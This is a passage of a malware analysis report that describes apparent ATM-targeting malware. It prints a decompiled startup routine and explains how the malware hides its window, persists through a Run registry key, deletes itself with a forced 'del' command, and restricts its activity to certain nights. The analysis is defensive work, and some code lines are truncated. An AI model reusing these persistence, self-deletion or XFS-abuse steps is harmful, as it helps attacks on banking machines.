// Token: 0x06000114 RID: 276 RVA: 0x000022CC File Offset: 0x000022CC
private unsafe void Form1_Shown(object sender, EventArgs e)
{
    <Module>.winHWND = <Module>.GetActiveWindow();
    Form1.GetNeededFolderPath(37, ref <Module>.SYS);
    Form1.GetNeededFolderPath(24, ref <Module>.STARTUP);
    <Module>.ShowWindow(<Module>.winHWND, 0);
    if (this.setAutoStartUpRegistry())
    {
        <Module>.std.operator<<<struct\u0020std::char_traits<char>\u0020>(<Module>.__imp_std.cout,
    }
    else
    {
        <Module>.std.operator<<<struct\u0020std::char_traits<char>\u0020>(<Module>.__imp_std.cout,
    }
    if (Form1.prepareXFSManagerAndOpenServiceProviders() != 0)
    {
        Form1.silentDeleteFile((char*)(&<Module>.?A0x732b0cf8.HORSE_NAME));
        <Module>.exit(0);
    }
    uint num;
    <Module>._beginthreadex(null, 0u, ldftn(TimeInterval), null, 0u, &num);
    <Module>._beginthreadex(null, 0u, ldftn(MainLoop), null, 0u, &<Module>.MAIN_LOOP_THREADID);
}
Figure 5. Form1_Shown function
It first retrieves a path to the system directory through the SHGetFolderPath function and verifies whether it already infected the underlying system. Then it hides the main window by calling ShowWindow API with SW_HIDE parameter, and adds itself to the autorun to make sure it will run after reboot:
HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN: AptraDebug
Next, it checks whether the connection to the XFS Manager was successfully established and if not, it deletes itself by using the following command:
del /F /S /Q C:\WINDOWS\system32\ulssm.exe
If the connection is successful, the program runs two threads: the first checks the current system time which then allows the second thread to execute only on Sunday and Monday nights, and only at specific time intervals. This is done by calling a combination of _time64 and _localtime64 functions, and then parsing the time_t structure. We can see a snippet of such code in the fragment below:
5/12